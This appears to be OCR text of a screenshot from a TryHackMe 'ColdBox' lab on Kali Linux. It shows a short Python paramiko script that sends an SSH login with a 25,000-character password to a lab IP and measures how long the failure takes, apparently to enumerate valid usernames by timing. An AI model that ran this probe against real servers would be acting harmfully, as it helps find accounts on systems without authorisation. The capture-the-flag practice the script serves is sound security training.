 VPN × root@kali: /home/kali/Desktop/tryhackme/coldbox_easy ×
GNU nano 7.2
import paramiko
import time
user=raw_input("user: ")
p='A'*25000
ssh = paramiko.SSHClient()
starttime=time.clock()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
        ssh.connect('10.10.165.98', username=user,
        password=p)
except:
        endtime=time.clock()
total=endtime-starttime
print(total)